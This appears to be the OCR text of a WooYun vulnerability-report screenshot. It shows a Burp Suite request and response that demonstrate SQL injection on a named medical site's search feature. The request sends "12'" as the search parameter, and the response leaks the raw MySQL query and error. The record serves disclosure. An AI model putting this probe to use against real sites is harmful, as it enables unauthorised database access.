 Go Cancel < > Target: http://diy.medlive.cn ?
Request
Raw Params Headers Hex
POST /?file=diy&action=diy_search HTTP/1.1
Host: diy.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://diy.medlive.cn/?file=diy&action=manage
Content-Length: 24
Cookie:
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1429191867,1431192007,1
431241677,1431362918;
_pk_id.3.a971=df382673368317dd.1429191870.5.1431272272.14312416
78.; Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1431362918
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
search_text=12'&type=new
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 11 May 2015 17:19:50 GMT
Server: Apache/2.2.15 (CentOS)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS
Access-Control-Allow-Headers: X-Requested-With
Content-Length: 504
Connection: close
Content-Type: text/html; charset=UTF-8
<div style="font-size:12px;text-align:left; border:1px solid
#9cc9e0; padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b>SELECT
count(*) AS `count` FROM `diy_diy` WHERE title LIKE '%12'%'
<br /><b> MySQL Error : </b>You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '%'' at line
1 <br /> <b>MySQL Errno : </b>1064 <br /><b> Message : </b>
MySQL Query Error</span></div>
存在注入
www.wooyun.org